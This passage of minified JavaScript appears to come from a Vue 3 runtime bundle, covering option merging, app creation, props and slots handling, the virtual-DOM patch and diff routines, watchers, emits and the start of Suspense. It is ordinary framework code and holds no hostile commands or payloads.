ti(e,t,s){Oe(A(e)?e.map(n=>n.bind(t.proxy)):e.bind(t.proxy),t,s)}function si(e,t,s,n){let i=n.includes(".")?xi(s,n):()=>s[n];if(J(e)){const r=t[e];R(r)&&Ys(i,r)}else if(R(e))Ys(i,e.bind(s));else if(Y(e))if(A(e))e.forEach(r=>si(r,t,s,n));else{const r=R(e.handler)?e.handler.bind(s):t[e.handler];R(r)&&Ys(i,r,e)}}function ni(e){const t=e.type,{mixins:s,extends:n}=t,{mixins:i,optionsCache:r,config:{optionMergeStrategies:o}}=e.appContext,l=r.get(t);let c;return l?c=l:!i.length&&!s&&!n?c=t:(c={},i.length&&i.forEach(h=>rs(c,h,o,!0)),rs(c,t,o)),Y(t)&&r.set(t,c),c}function rs(e,t,s,n=!1){const{mixins:i,extends:r}=t;r&&rs(e,r,s,!0),i&&i.forEach(o=>rs(e,o,s,!0));for(const o in t)if(!(n&&o==="expose")){const l=Oo[o]||s&&s[o];e[o]=l?l(e[o],t[o]):t[o]}return e}const Oo={data:ii,props:ri,emits:ri,methods:Ft,computed:Ft,beforeCreate:ce,created:ce,beforeMount:ce,mounted:ce,beforeUpdate:ce,updated:ce,beforeDestroy:ce,beforeUnmount:ce,destroyed:ce,unmounted:ce,activated:ce,deactivated:ce,errorCaptured:ce,serverPrefetch:ce,components:Ft,directives:Ft,watch:Ao,provide:ii,inject:Po};function ii(e,t){return t?e?function(){return ee(R(e)?e.call(this,this):e,R(t)?t.call(this,this):t)}:t:e}function Po(e,t){return Ft(Ws(e),Ws(t))}function Ws(e){if(A(e)){const t={};for(let s=0;s<e.length;s++)t[e[s]]=e[s];return t}return e}function ce(e,t){return e?[...new Set([].concat(e,t))]:t}function Ft(e,t){return e?ee(Object.create(null),e,t):t}function ri(e,t){return e?A(e)&&A(t)?[...new Set([...e,...t])]:ee(Object.create(null),ei(e),ei(t??{})):t}function Ao(e,t){if(!e)return t;if(!t)return e;const s=ee(Object.create(null),e);for(const n in t)s[n]=ce(e[n],t[n]);return s}function oi(){return{app:null,config:{isNativeTag:mr,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Ro=0;function Mo(e,t){return function(n,i=null){R(n)||(n=ee({},n)),i!=null&&!Y(i)&&(i=null);const r=oi(),o=new WeakSet,l=[];let c=!1;const h=r.app={_uid:Ro++,_component:n,_props:i,_container:null,_context:r,_instance:null,version:vl,get config(){return r.config},set config(d){},use(d,...u){return o.has(d)||(d&&R(d.install)?(o.add(d),d.install(h,...u)):R(d)&&(o.add(d),d(h,...u))),h},mixin(d){return r.mixins.includes(d)||r.mixins.push(d),h},component(d,u){return u?(r.components[d]=u,h):r.components[d]},directive(d,u){return u?(r.directives[d]=u,h):r.directives[d]},mount(d,u,g){if(!c){const v=h._ceVNode||ye(n,i);return v.appContext=r,g===!0?g="svg":g===!1&&(g=void 0),e(v,d,g),c=!0,h._container=d,d.__vue_app__=h,on(v.component)}},onUnmount(d){l.push(d)},unmount(){c&&(Oe(l,h._instance,16),e(null,h._container),delete h._container.__vue_app__)},provide(d,u){return r.provides[d]=u,h},runWithContext(d){const u=_t;_t=h;try{return d()}finally{_t=u}}};return h}}let _t=null;function li(e,t){if(ae){let s=ae.provides;const n=ae.parent&&ae.parent.provides;n===s&&(s=ae.provides=Object.create(n)),s[e]=t}}function bt(e,t,s=!1){const n=Mi();if(n||_t){let i=_t?_t._context.provides:n?n.parent==null||n.ce?n.vnode.appContext&&n.vnode.appContext.provides:n.parent.provides:void 0;if(i&&e in i)return i[e];if(arguments.length>1)return s&&R(t)?t.call(n&&n.proxy):t}}const ci={},ai=()=>Object.create(ci),fi=e=>Object.getPrototypeOf(e)===ci;function No(e,t,s,n=!1){const i={},r=ai();e.propsDefaults=Object.create(null),ui(e,t,i,r);for(const o in e.propsOptions[0])o in i||(i[o]=void 0);s?e.props=n?i:qr(i):e.type.props?e.props=i:e.props=r,e.attrs=r}function Fo(e,t,s,n){const{props:i,attrs:r,vnode:{patchFlag:o}}=e,l=j(i),[c]=e.propsOptions;let h=!1;if((n||o>0)&&!(o&16)){if(o&8){const d=e.vnode.dynamicProps;for(let u=0;u<d.length;u++){let g=d[u];if(os(e.emitsOptions,g))continue;const v=t[g];if(c)if(B(r,g))v!==r[g]&&(r[g]=v,h=!0);else{const T=xe(g);i[T]=zs(c,l,T,v,e,!1)}else v!==r[g]&&(r[g]=v,h=!0)}}}else{ui(e,t,i,r)&&(h=!0);let d;for(const u in l)(!t||!B(t,u)&&((d=be(u))===u||!B(t,d)))&&(c?s&&(s[u]!==void 0||s[d]!==void 0)&&(i[u]=zs(c,l,u,void 0,e,!0)):delete i[u]);if(r!==l)for(const u in r)(!t||!B(t,u))&&(delete r[u],h=!0)}h&&Be(e.attrs,"set","")}function ui(e,t,s,n){const[i,r]=e.propsOptions;let o=!1,l;if(t)for(let c in t){if(wt(c))continue;const h=t[c];let d;i&&B(i,d=xe(c))?!r||!r.includes(d)?s[d]=h:(l||(l={}))[d]=h:os(e.emitsOptions,c)||(!(c in n)||h!==n[c])&&(n[c]=h,o=!0)}if(r){const c=j(s),h=l||V;for(let d=0;d<r.length;d++){const u=r[d];s[u]=zs(i,c,u,h[u],e,!B(h,u))}}return o}function zs(e,t,s,n,i,r){const o=e[s];if(o!=null){const l=B(o,"default");if(l&&n===void 0){const c=o.default;if(o.type!==Function&&!o.skipFactory&&R(c)){const{propsDefaults:h}=i;if(s in h)n=h[s];else{const d=ot(i);n=h[s]=c.call(null,t),d()}}else n=c;i.ce&&i.ce._setProp(s,n)}o[0]&&(r&&!l?n=!1:o[1]&&(n===""||n===be(s))&&(n=!0))}return n}const Do=new WeakMap;function di(e,t,s=!1){const n=s?Do:t.propsCache,i=n.get(e);if(i)return i;const r=e.props,o={},l=[];let c=!1;if(!R(e)){const d=u=>{c=!0;const[g,v]=di(u,t,!0);ee(o,g),v&&l.push(...v)};!s&&t.mixins.length&&t.mixins.forEach(d),e.extends&&d(e.extends),e.mixins&&e.mixins.forEach(d)}if(!r&&!c)return Y(e)&&n.set(e,ut),ut;if(A(r))for(let d=0;d<r.length;d++){const u=xe(r[d]);hi(u)&&(o[u]=V)}else if(r)for(const d in r){const u=xe(d);if(hi(u)){const g=r[d],v=o[u]=A(g)||R(g)?{type:g}:ee({},g),T=v.type;let k=!1,L=!0;if(A(T))for(let F=0;F<T.length;++F){const U=T[F],K=R(U)&&U.name;if(K==="Boolean"){k=!0;break}else K==="String"&&(L=!1)}else k=R(T)&&T.name==="Boolean";v[0]=k,v[1]=L,(k||B(v,"default"))&&l.push(u)}}const h=[o,l];return Y(e)&&n.set(e,h),h}function hi(e){return e[0]!=="$"&&!wt(e)}const Gs=e=>e==="_"||e==="__"||e==="_ctx"||e==="$stable",qs=e=>A(e)?e.map(Te):[Te(e)],$o=(e,t,s)=>{if(t._n)return t;const n=Jn((...i)=>qs(t(...i)),s);return n._c=!1,n},pi=(e,t,s)=>{const n=e._ctx;for(const i in e){if(Gs(i))continue;const r=e[i];if(R(r))t[i]=$o(i,r,n);else if(r!=null){const o=qs(r);t[i]=()=>o}}},gi=(e,t)=>{const s=qs(t);e.slots.default=()=>s},mi=(e,t,s)=>{for(const n in t)(s||!Gs(n))&&(e[n]=t[n])},jo=(e,t,s)=>{const n=e.slots=ai();if(e.vnode.shapeFlag&32){const i=t.__;i&&vs(n,"__",i,!0);const r=t._;r?(mi(n,t,s),s&&vs(n,"_",r,!0)):pi(t,n)}else t&&gi(e,t)},Bo=(e,t,s)=>{const{vnode:n,slots:i}=e;let r=!0,o=V;if(n.shapeFlag&32){const l=t._;l?s&&l===1?r=!1:mi(i,t,s):(r=!t.$stable,pi(t,i)),o=t}else t&&(gi(e,t),o={default:1});if(r)for(const l in i)!Gs(l)&&o[l]==null&&delete i[l]},ge=il;function Lo(e){return Uo(e)}function Uo(e,t){const s=Gt();s.__VUE__=!0;const{insert:n,remove:i,patchProp:r,createElement:o,createText:l,createComment:c,setText:h,setElementText:d,parentNode:u,nextSibling:g,setScopeId:v=ke,insertStaticContent:T}=e,k=(a,f,p,b=null,m=null,_=null,S=void 0,w=null,x=!!f.dynamicChildren)=>{if(a===f)return;a&&!Je(a,f)&&(b=hs(a),Fe(a,m,_,!0),a=null),f.patchFlag===-2&&(x=!1,f.dynamicChildren=null);const{type:y,ref:O,shapeFlag:C}=f;switch(y){case ls:L(a,f,p,b);break;case Re:F(a,f,p,b);break;case Zs:a==null&&U(f,p,b,S);break;case Ce:de(a,f,p,b,m,_,S,w,x);break;default:C&1?E(a,f,p,b,m,_,S,w,x):C&6?ve(a,f,p,b,m,_,S,w,x):(C&64||C&128)&&y.process(a,f,p,b,m,_,S,w,x,Ut)}O!=null&&m?Rt(O,a&&a.ref,_,f||a,!f):O==null&&a&&a.ref!=null&&Rt(a.ref,null,_,a,!0)},L=(a,f,p,b)=>{if(a==null)n(f.el=l(f.children),p,b);else{const m=f.el=a.el;f.children!==a.children&&h(m,f.children)}},F=(a,f,p,b)=>{a==null?n(f.el=c(f.children||""),p,b):f.el=a.el},U=(a,f,p,b)=>{[a.el,a.anchor]=T(a.children,f,p,b,a.el,a.anchor)},K=({el:a,anchor:f},p,b)=>{let m;for(;a&&a!==f;)m=g(a),n(a,p,b),a=m;n(f,p,b)},P=({el:a,anchor:f})=>{let p;for(;a&&a!==f;)p=g(a),i(a),a=p;i(f)},E=(a,f,p,b,m,_,S,w,x)=>{f.type==="svg"?S="svg":f.type==="math"&&(S="mathml"),a==null?D(f,p,b,m,_,S,w,x):se(a,f,m,_,S,w,x)},D=(a,f,p,b,m,_,S,w)=>{let x,y;const{props:O,shapeFlag:C,transition:I,dirs:M}=a;if(x=a.el=o(a.type,_,O&&O.is,O),C&8?d(x,a.children):C&16&&te(a.children,x,null,b,m,Js(a,_),S,w),M&&et(a,null,b,"created"),X(x,a,a.scopeId,S,b),O){for(const q in O)q!=="value"&&!wt(q)&&r(x,q,null,O[q],_,b);"value"in O&&r(x,"value",null,O.value,_),(y=O.onVnodeBeforeMount)&&Me(y,b,a)}M&&et(a,null,b,"beforeMount");const $=Ho(m,I);$&&I.beforeEnter(x),n(x,f,p),((y=O&&O.onVnodeMounted)||$||M)&&ge(()=>{y&&Me(y,b,a),$&&I.enter(x),M&&et(a,null,b,"mounted")},m)},X=(a,f,p,b,m)=>{if(p&&v(a,p),b)for(let _=0;_<b.length;_++)v(a,b[_]);if(m){let _=m.subTree;if(f===_||Ti(_.type)&&(_.ssContent===f||_.ssFallback===f)){const S=m.vnode;X(a,S,S.scopeId,S.slotScopeIds,m.parent)}}},te=(a,f,p,b,m,_,S,w,x=0)=>{for(let y=x;y<a.length;y++){const O=a[y]=w?Ye(a[y]):Te(a[y]);k(null,O,f,p,b,m,_,S,w)}},se=(a,f,p,b,m,_,S)=>{const w=f.el=a.el;let{patchFlag:x,dynamicChildren:y,dirs:O}=f;x|=a.patchFlag&16;const C=a.props||V,I=f.props||V;let M;if(p&&st(p,!1),(M=I.onVnodeBeforeUpdate)&&Me(M,p,f,a),O&&et(f,a,p,"beforeUpdate"),p&&st(p,!0),(C.innerHTML&&I.innerHTML==null||C.textContent&&I.textContent==null)&&d(w,""),y?Q(a.dynamicChildren,y,w,p,b,Js(f,m),_):S||G(a,f,w,null,p,b,Js(f,m),_,!1),x>0){if(x&16)me(w,C,I,p,m);else if(x&2&&C.class!==I.class&&r(w,"class",null,I.class,m),x&4&&r(w,"style",C.style,I.style,m),x&8){const $=f.dynamicProps;for(let q=0;q<$.length;q++){const H=$[q],he=C[H],pe=I[H];(pe!==he||H==="value")&&r(w,H,he,pe,m,p)}}x&1&&a.children!==f.children&&d(w,f.children)}else!S&&y==null&&me(w,C,I,p,m);((M=I.onVnodeUpdated)||O)&&ge(()=>{M&&Me(M,p,f,a),O&&et(f,a,p,"updated")},b)},Q=(a,f,p,b,m,_,S)=>{for(let w=0;w<f.length;w++){const x=a[w],y=f[w],O=x.el&&(x.type===Ce||!Je(x,y)||x.shapeFlag&198)?u(x.el):p;k(x,y,O,null,b,m,_,S,!0)}},me=(a,f,p,b,m)=>{if(f!==p){if(f!==V)for(const _ in f)!wt(_)&&!(_ in p)&&r(a,_,f[_],null,m,b);for(const _ in p){if(wt(_))continue;const S=p[_],w=f[_];S!==w&&_!=="value"&&r(a,_,w,S,m,b)}"value"in p&&r(a,"value",f.value,p.value,m)}},de=(a,f,p,b,m,_,S,w,x)=>{const y=f.el=a?a.el:l(""),O=f.anchor=a?a.anchor:l("");let{patchFlag:C,dynamicChildren:I,slotScopeIds:M}=f;M&&(w=w?w.concat(M):M),a==null?(n(y,p,b),n(O,p,b),te(f.children||[],p,O,m,_,S,w,x)):C>0&&C&64&&I&&a.dynamicChildren?(Q(a.dynamicChildren,I,p,m,_,S,w),(f.key!=null||m&&f===m.subTree)&&_i(a,f,!0)):G(a,f,p,O,m,_,S,w,x)},ve=(a,f,p,b,m,_,S,w,x)=>{f.slotScopeIds=w,a==null?f.shapeFlag&512?m.ctx.activate(f,p,b,S,x):Ne(f,p,b,m,_,S,x):lt(a,f,x)},Ne=(a,f,p,b,m,_,S)=>{const w=a.component=ul(a,b,m);if(Xn(a)&&(w.ctx.renderer=Ut),dl(w,!1,S),w.asyncDep){if(m&&m.registerDep(w,Z,S),!a.el){const x=w.subTree=ye(Re);F(null,x,f,p),a.placeholder=x.el}}else Z(w,a,f,p,m,_,S)},lt=(a,f,p)=>{const b=f.component=a.component;if(Qo(a,f,p))if(b.asyncDep&&!b.asyncResolved){z(b,f,p);return}else b.next=f,b.update();else f.el=a.el,b.vnode=f},Z=(a,f,p,b,m,_,S)=>{const w=()=>{if(a.isMounted){let{next:C,bu:I,u:M,parent:$,vnode:q}=a;{const $e=bi(a);if($e){C&&(C.el=q.el,z(a,C,S)),$e.asyncDep.then(()=>{a.isUnmounted||w()});return}}let H=C,he;st(a,!1),C?(C.el=q.el,z(a,C,S)):C=q,I&&ys(I),(he=C.props&&C.props.onVnodeBeforeUpdate)&&Me(he,$,C,q),st(a,!0);const pe=Si(a),De=a.subTree;a.subTree=pe,k(De,pe,u(De.el),hs(De),a,m,_),C.el=pe.el,H===null&&Xs(a,pe.el),M&&ge(M,m),(he=C.props&&C.props.onVnodeUpdated)&&ge(()=>Me(he,$,C,q),m)}else{let C;const{el:I,props:M}=f,{bm:$,m:q,parent:H,root:he,type:pe}=a,De=Mt(f);st(a,!1),$&&ys($),!De&&(C=M&&M.onVnodeBeforeMount)&&Me(C,H,f),st(a,!0);{he.ce&&he.ce._def.shadowRoot!==!1&&he.ce._injectChildStyle(pe);const $e=a.subTree=Si(a);k(null,$e,p,b,a,m,_),f.el=$e.el}if(q&&ge(q,m),!De&&(C=M&&M.onVnodeMounted)){const $e=f;ge(()=>Me(C,H,$e),m)}(f.shapeFlag&256||H&&Mt(H.vnode)&&H.vnode.shapeFlag&256)&&a.a&&ge(a.a,m),a.isMounted=!0,f=p=b=null}};a.scope.on();const x=a.effect=new vn(w);a.scope.off();const y=a.update=x.run.bind(x),O=a.job=x.runIfDirty.bind(x);O.i=a,O.id=a.uid,x.scheduler=()=>Bs(O),st(a,!0),y()},z=(a,f,p)=>{f.component=a;const b=a.vnode.props;a.vnode=f,a.next=null,Fo(a,f.props,b,p),Bo(a,f.children,p),Ie(),Wn(a),Ee()},G=(a,f,p,b,m,_,S,w,x=!1)=>{const y=a&&a.children,O=a?a.shapeFlag:0,C=f.children,{patchFlag:I,shapeFlag:M}=f;if(I>0){if(I&128){ds(y,C,p,b,m,_,S,w,x);return}else if(I&256){ct(y,C,p,b,m,_,S,w,x);return}}M&8?(O&16&&Lt(y,m,_),C!==y&&d(p,C)):O&16?M&16?ds(y,C,p,b,m,_,S,w,x):Lt(y,m,_,!0):(O&8&&d(p,""),M&16&&te(C,p,b,m,_,S,w,x))},ct=(a,f,p,b,m,_,S,w,x)=>{a=a||ut,f=f||ut;const y=a.length,O=f.length,C=Math.min(y,O);let I;for(I=0;I<C;I++){const M=f[I]=x?Ye(f[I]):Te(f[I]);k(a[I],M,p,null,m,_,S,w,x)}y>O?Lt(a,m,_,!0,!1,C):te(f,p,b,m,_,S,w,x,C)},ds=(a,f,p,b,m,_,S,w,x)=>{let y=0;const O=f.length;let C=a.length-1,I=O-1;for(;y<=C&&y<=I;){const M=a[y],$=f[y]=x?Ye(f[y]):Te(f[y]);if(Je(M,$))k(M,$,p,null,m,_,S,w,x);else break;y++}for(;y<=C&&y<=I;){const M=a[C],$=f[I]=x?Ye(f[I]):Te(f[I]);if(Je(M,$))k(M,$,p,null,m,_,S,w,x);else break;C--,I--}if(y>C){if(y<=I){const M=I+1,$=M<O?f[M].el:b;for(;y<=I;)k(null,f[y]=x?Ye(f[y]):Te(f[y]),p,$,m,_,S,w,x),y++}}else if(y>I)for(;y<=C;)Fe(a[y],m,_,!0),y++;else{const M=y,$=y,q=new Map;for(y=$;y<=I;y++){const _e=f[y]=x?Ye(f[y]):Te(f[y]);_e.key!=null&&q.set(_e.key,y)}let H,he=0;const pe=I-$+1;let De=!1,$e=0;const Ht=new Array(pe);for(y=0;y<pe;y++)Ht[y]=0;for(y=M;y<=C;y++){const _e=a[y];if(he>=pe){Fe(_e,m,_,!0);continue}let je;if(_e.key!=null)je=q.get(_e.key);else for(H=$;H<=I;H++)if(Ht[H-$]===0&&Je(_e,f[H])){je=H;break}je===void 0?Fe(_e,m,_,!0):(Ht[je-$]=y+1,je>=$e?$e=je:De=!0,k(_e,f[je],p,null,m,_,S,w,x),he++)}const hr=De?Ko(Ht):ut;for(H=hr.length-1,y=pe-1;y>=0;y--){const _e=$+y,je=f[_e],pr=f[_e+1],gr=_e+1<O?pr.el||pr.placeholder:b;Ht[y]===0?k(null,je,p,gr,m,_,S,w,x):De&&(H<0||y!==hr[H]?at(je,p,gr,2):H--)}}},at=(a,f,p,b,m=null)=>{const{el:_,type:S,transition:w,children:x,shapeFlag:y}=a;if(y&6){at(a.component.subTree,f,p,b);return}if(y&128){a.suspense.move(f,p,b);return}if(y&64){S.move(a,f,p,Ut);return}if(S===Ce){n(_,f,p);for(let C=0;C<x.length;C++)at(x[C],f,p,b);n(a.anchor,f,p);return}if(S===Zs){K(a,f,p);return}if(b!==2&&y&1&&w)if(b===0)w.beforeEnter(_),n(_,f,p),ge(()=>w.enter(_),m);else{const{leave:C,delayLeave:I,afterLeave:M}=w,$=()=>{a.ctx.isUnmounted?i(_):n(_,f,p)},q=()=>{C(_,()=>{$(),M&&M()})};I?I(_,$,q):q()}else n(_,f,p)},Fe=(a,f,p,b=!1,m=!1)=>{const{type:_,props:S,ref:w,children:x,dynamicChildren:y,shapeFlag:O,patchFlag:C,dirs:I,cacheIndex:M}=a;if(C===-2&&(m=!1),w!=null&&(Ie(),Rt(w,null,p,a,!0),Ee()),M!=null&&(f.renderCache[M]=void 0),O&256){f.ctx.deactivate(a);return}const $=O&1&&I,q=!Mt(a);let H;if(q&&(H=S&&S.onVnodeBeforeUnmount)&&Me(H,f,a),O&6)xc(a.component,p,b);else{if(O&128){a.suspense.unmount(p,b);return}$&&et(a,null,f,"beforeUnmount"),O&64?a.type.remove(a,f,p,Ut,b):y&&!y.hasOnce&&(_!==Ce||C>0&&C&64)?Lt(y,f,p,!1,!0):(_===Ce&&C&384||!m&&O&16)&&Lt(x,f,p),b&&ur(a)}(q&&(H=S&&S.onVnodeUnmounted)||$)&&ge(()=>{H&&Me(H,f,a),$&&et(a,null,f,"unmounted")},p)},ur=a=>{const{type:f,el:p,anchor:b,transition:m}=a;if(f===Ce){vc(p,b);return}if(f===Zs){P(a);return}const _=()=>{i(p),m&&!m.persisted&&m.afterLeave&&m.afterLeave()};if(a.shapeFlag&1&&m&&!m.persisted){const{leave:S,delayLeave:w}=m,x=()=>S(p,_);w?w(a.el,_,x):x()}else _()},vc=(a,f)=>{let p;for(;a!==f;)p=g(a),i(a),a=p;i(f)},xc=(a,f,p)=>{const{bum:b,scope:m,job:_,subTree:S,um:w,m:x,a:y,parent:O,slots:{__:C}}=a;yi(x),yi(y),b&&ys(b),O&&A(C)&&C.forEach(I=>{O.renderCache[I]=void 0}),m.stop(),_&&(_.flags|=8,Fe(S,a,f,p)),w&&ge(w,f),ge(()=>{a.isUnmounted=!0},f),f&&f.pendingBranch&&!f.isUnmounted&&a.asyncDep&&!a.asyncResolved&&a.suspenseId===f.pendingId&&(f.deps--,f.deps===0&&f.resolve())},Lt=(a,f,p,b=!1,m=!1,_=0)=>{for(let S=_;S<a.length;S++)Fe(a[S],f,p,b,m)},hs=a=>{if(a.shapeFlag&6)return hs(a.component.subTree);if(a.shapeFlag&128)return a.suspense.next();const f=g(a.anchor||a.el),p=f&&f[ao];return p?g(p):f};let un=!1;const dr=(a,f,p)=>{a==null?f._vnode&&Fe(f._vnode,null,null,!0):k(f._vnode||null,a,f,null,null,null,p),f._vnode=a,un||(un=!0,Wn(),zn(),un=!1)},Ut={p:k,um:Fe,m:at,r:ur,mt:Ne,mc:te,pc:G,pbc:Q,n:hs,o:e};return{render:dr,hydrate:void 0,createApp:Mo(dr)}}function Js({type:e,props:t},s){return s==="svg"&&e==="foreignObject"||s==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:s}function st({effect:e,job:t},s){s?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function Ho(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function _i(e,t,s=!1){const n=e.children,i=t.children;if(A(n)&&A(i))for(let r=0;r<n.length;r++){const o=n[r];let l=i[r];l.shapeFlag&1&&!l.dynamicChildren&&((l.patchFlag<=0||l.patchFlag===32)&&(l=i[r]=Ye(i[r]),l.el=o.el),!s&&l.patchFlag!==-2&&_i(o,l)),l.type===ls&&(l.el=o.el),l.type===Re&&!l.el&&(l.el=o.el)}}function Ko(e){const t=e.slice(),s=[0];let n,i,r,o,l;const c=e.length;for(n=0;n<c;n++){const h=e[n];if(h!==0){if(i=s[s.length-1],e[i]<h){t[n]=i,s.push(n);continue}for(r=0,o=s.length-1;r<o;)l=r+o>>1,e[s[l]]<h?r=l+1:o=l;h<e[s[r]]&&(r>0&&(t[n]=s[r-1]),s[r]=n)}}for(r=s.length,o=s[r-1];r-- >0;)s[r]=o,o=t[o];return s}function bi(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:bi(t)}function yi(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const Vo=Symbol.for("v-scx"),Wo=()=>bt(Vo);function Ys(e,t,s){return vi(e,t,s)}function vi(e,t,s=V){const{immediate:n,deep:i,flush:r,once:o}=s,l=ee({},s),c=t&&n||!t&&r!=="post";let h;if(jt){if(r==="sync"){const v=Wo();h=v.__watcherHandles||(v.__watcherHandles=[])}else if(!c){const v=()=>{};return v.stop=ke,v.resume=ke,v.pause=ke,v}}const d=ae;l.call=(v,T,k)=>Oe(v,d,T,k);let u=!1;r==="post"?l.scheduler=v=>{ge(v,d&&d.suspense)}:r!=="sync"&&(u=!0,l.scheduler=(v,T)=>{T?v():Bs(v)}),l.augmentJob=v=>{t&&(v.flags|=4),u&&(v.flags|=2,d&&(v.id=d.uid,v.i=d))};const g=so(e,t,l);return jt&&(h?h.push(g):c&&g()),g}function zo(e,t,s){const n=this.proxy,i=J(e)?e.includes(".")?xi(n,e):()=>n[e]:e.bind(n,n);let r;R(t)?r=t:(r=t.handler,s=t);const o=ot(this),l=vi(i,r.bind(n),s);return o(),l}function xi(e,t){const s=t.split(".");return()=>{let n=e;for(let i=0;i<s.length&&n;i++)n=n[s[i]];return n}}const Go=(e,t)=>t==="modelValue"||t==="model-value"?e.modelModifiers:e[`${t}Modifiers`]||e[`${xe(t)}Modifiers`]||e[`${be(t)}Modifiers`];function qo(e,t,...s){if(e.isUnmounted)return;const n=e.vnode.props||V;let i=s;const r=t.startsWith("update:"),o=r&&Go(n,t.slice(7));o&&(o.trim&&(i=s.map(d=>J(d)?d.trim():d)),o.number&&(i=s.map(xr)));let l,c=n[l=bs(t)]||n[l=bs(xe(t))];!c&&r&&(c=n[l=bs(be(t))]),c&&Oe(c,e,6,i);const h=n[l+"Once"];if(h){if(!e.emitted)e.emitted={};else if(e.emitted[l])return;e.emitted[l]=!0,Oe(h,e,6,i)}}function wi(e,t,s=!1){const n=t.emitsCache,i=n.get(e);if(i!==void 0)return i;const r=e.emits;let o={},l=!1;if(!R(e)){const c=h=>{const d=wi(h,t,!0);d&&(l=!0,ee(o,d))};!s&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}return!r&&!l?(Y(e)&&n.set(e,null),null):(A(r)?r.forEach(c=>o[c]=null):ee(o,r),Y(e)&&n.set(e,o),o)}function os(e,t){return!e||!Kt(t)?!1:(t=t.slice(2).replace(/Once$/,""),B(e,t[0].toLowerCase()+t.slice(1))||B(e,be(t))||B(e,t))}function Tc(){}function Si(e){const{type:t,vnode:s,proxy:n,withProxy:i,propsOptions:[r],slots:o,attrs:l,emit:c,render:h,renderCache:d,props:u,data:g,setupState:v,ctx:T,inheritAttrs:k}=e,L=ns(e);let F,U;try{if(s.shapeFlag&4){const P=i||n,E=P;F=Te(h.call(E,P,d,u,v,g,T)),U=l}else{const P=t;F=Te(P.length>1?P(u,{attrs:l,slots:o,emit:c}):P(u,null)),U=t.props?l:Yo(l)}}catch(P){$t.length=0,Pt(P,e,1),F=ye(Re)}let K=F;if(U&&k!==!1){const P=Object.keys(U),{shapeFlag:E}=K;P.length&&E&7&&(r&&P.some(ps)&&(U=Xo(U,r)),K=xt(K,U,!1,!0))}return s.dirs&&(K=xt(K,null,!1,!0),K.dirs=K.dirs?K.dirs.concat(s.dirs):s.dirs),s.transition&&Us(K,s.transition),F=K,ns(L),F}function Jo(e,t=!0){let s;for(let n=0;n<e.length;n++){const i=e[n];if(en(i)){if(i.type!==Re||i.children==="v-if"){if(s)return;s=i}}else return}return s}const Yo=e=>{let t;for(const s in e)(s==="class"||s==="style"||Kt(s))&&((t||(t={}))[s]=e[s]);return t},Xo=(e,t)=>{const s={};for(const n in e)(!ps(n)||!(n.slice(9)in t))&&(s[n]=e[n]);return s};function Qo(e,t,s){const{props:n,children:i,component:r}=e,{props:o,children:l,patchFlag:c}=t,h=r.emitsOptions;if(t.dirs||t.transition)return!0;if(s&&c>=0){if(c&1024)return!0;if(c&16)return n?Ci(n,o,h):!!o;if(c&8){const d=t.dynamicProps;for(let u=0;u<d.length;u++){const g=d[u];if(o[g]!==n[g]&&!os(h,g))return!0}}}else return(i||l)&&(!l||!l.$stable)?!0:n===o?!1:n?o?Ci(n,o,h):!0:!!o;return!1}function Ci(e,t,s){const n=Object.keys(t);if(n.length!==Object.keys(e).length)return!0;for(let i=0;i<n.length;i++){const r=n[i];if(t[r]!==e[r]&&!os(s,r))return!0}return!1}function Xs({vnode:e,parent:t},s){for(;t;){const n=t.subTree;if(n.suspense&&n.suspense.activeBranch===e&&(n.el=e.el),n===e)(e=t.vnode).el=s,t=t.parent;else break}}const Ti=e=>e.__isSuspense;let Qs=0;const Zo={name:"Suspense",__isSuspense:!0,process(e,t,s,n,i,r,o,l,c,h){if(e==null)el(t,s,n,i,r,o,l,c,h);else{if(r&&r.deps>0&&!e.suspense.isInFallback){t.suspense=e.suspense,t.suspense.vnode=t,t.el=e.el;return}tl(e,t,s,n,i,o,l,c,h)}},hydrate:sl,normalize:nl};function Dt(e,t){const s=e.props&&e.props[t];R(s)&&s()}function el(e,t,s,n,i,r,o,l,c){const{p:h,o:{createElement:d}}=c,u=d("div"),g=e.suspense=ki(e,i,n,t,u,s,r,o,l,c);h(null,g.pendingBranch=e.ssContent,u,null,n,g,r,o),g.deps>0?(Dt(e,"onPending"),Dt(e,"onFallback"),h(null,e.ssFallback,t,s,n,null,r,o),yt(g,e.ssFallback)):g.resolve(!1,!0)}function tl(e,t,s,n,i,r,o,l,{p:c,um:h,o:{createElement:d}}){const u=t.suspense=e.suspense;u.vnode=t,t.el=e.el;const g=t.ssContent,v=t.ssFallback,{activeBranch:T,pendingBranch:k,isInFallback:L,isHydrating:F}=u;if(k)u.pendingBranch=g,Je(g,k)?(c(k,g,u.hiddenContainer,null,i,u,r,o,l),u.deps<=0?u.resolve():L&&(F||(c(T,v,s,n,i,null,r,o,l),yt(u,v)))):(u.pendingId=Qs++,F?(u.isHydrating=!1,u.activeBranch=k):h(k,i,u),u.deps=0,u.effects.length=0,u.hiddenContainer=d("div"),L?(c(null,g,u.hiddenContainer,null,i,u,r,o,l),u.deps<=0?u.resolve():(c(T,v,s,n,i,null,r,o,l),yt(u,v))):T&&Je(g,T)?(c(T,g,s,n,i,u,r,o,l),u.resolve(!0)):(c(null,g,u.hiddenContainer,null,i,u,r,o,l),u.deps<=0&&u.resolve()));else if(T&&Je(g,T))c(T,g,s,n,i,u,r,o,l),yt(u,g);else if(Dt(t,"onPending"),u.pendingBranch=g,g.shapeFlag&512?u.pendingId=g.component.suspenseId:u.pendingId=Qs++,c(null,g,u.hiddenContainer,null,i,u,r,o,l),u.deps<=0)u.resolve();else{const{timeout:U,pendingId:K}=u;U>0?setTimeout(()=>{u.pendingId===K&&u.fallback(v)},U):U===0&&u.fallback(v)}}function ki(e,t,s,n,i,r,o,l,c,h,d=!1){const{p:u,m:g,um:v,n:T,o:{parentNode:k,remove:L}}=h;let F;const U=rl(e);U&&t&&t.pendingBranch&&(F=t.pendingId,t.deps++);const K=e.props?xs(e.props.timeout):void 